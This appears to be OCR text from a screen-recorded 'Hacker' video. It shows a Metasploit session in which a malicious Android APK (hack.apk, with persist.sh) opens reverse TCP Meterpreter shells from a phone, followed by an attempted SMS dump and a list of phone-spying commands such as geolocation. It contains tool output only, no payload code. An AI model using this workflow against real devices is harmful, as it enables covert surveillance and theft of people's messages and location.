 Applications Places Terminal Thu 17:05
Made with KINEMASTER
Hacker - 2
hack.apk
persist.sh
root@FireLine: ~
File Edit View Search Terminal Help
sqlite query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > dump_sms
[-] Error running command dump_sms: Rex::TimeoutError Operation timed
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.2.3 - Meterpreter session 2 closed. Reason: User exit
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.2.7:5555
[*] Starting the payload handler...
[*] Sending stage (67614 bytes) to 192.168.2.3
[*] Meterpreter session 3 opened (192.168.2.7:5555 -> 192.168.2.3:5835
-05-31 17:05:41 +0000
[*] Sending stage (67614 bytes) to 192.168.2.3
[*] Meterpreter session 4 opened (192.168.2.7:5555 -> 192.168.2.3:5616
-05-31 17:05:41 +0000
meterpreter >
Folder Hotstar English
English Gram. VLC
Translate NDL India WhatsApp
Voice Search Settings Unacademy Referrals
Desmos Google Indic Lite MainActivity
YT Studio Phone Contacts Chrome